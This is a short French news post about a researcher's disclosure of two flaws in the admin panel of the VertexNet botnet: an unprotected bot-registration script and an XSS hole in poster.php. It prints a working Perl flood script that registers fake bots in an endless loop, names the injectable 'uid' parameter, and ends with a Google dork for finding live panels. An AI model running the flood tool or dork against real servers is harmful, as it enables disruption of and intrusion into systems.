Un internaute connu sous le pseudo Xylitol a démontré ce matin plusieurs vulnérabilité dans le projet VertexNet de DarkCoderSc. Ce dernier a été averti et les failles seront corrigées dans la prochaine version du botnet.

Les deux vulnérabilités découvertes touchent le panneau d’administration : adduser.php et poster.php.

Le premier point mis en avant par Xylitol est que le script d’ajout d’utilisateurs (de zombies, NDLR) n’est pas protégé contre le flood. Ce dernier a donc programmé un petit outil en Perl afin de montrer les effets.

#!/usr/bin/perl# VertexNet v1.1.1 Flood Bots# http://www.virustotal.com/file-scan/report.html?id=fd373a8f4adf29001d282b963f126f760afcf3e58117f6024b2d65a36d41f617-1305491791# Xyl2k! :þ

use HTTP::Request;use LWP::UserAgent;

$URL = "http://localhost/Panel/adduser.php";

$useragent = LWP::UserAgent -> new();$useragent -> agent('V32');

$try = 0;

while(1) { $rnd = rand();

$request = HTTP::Request -> new(GET => $URL . '?uid={' . $rnd . '}&lan=127.0.0.1&cmpname=Xyl2k!&country=Fran.ais%20(France)%20+33&cc=FR&idle=0&ver=v1337'); $response = $useragent -> request($request);

if ($response -> is_success) { $try++; print("[~] The fire day " . $try . "\n"); } }

De plus, une vidéo du PoC est disponible :

[youtube j4QS8zHKxsQ nolink]



Puis vient la seconde vulnérabilité. Elle se situe cette fois dans le script poster.php et permet d’injecter du code JavaScript via la variable “uid” qui n’est pas filtrée correctement. Ce qui nous fait un belle faille XSS : http://localhost/Panel/poster.php?uid=XSS

Enfin, Xylitol termine par un Google Dork permettant de trouver des panneaux d’administration de VertexNet : intitle:”VertexNet v1.1″+intext:”Username :”

Les commentaires sont fermés.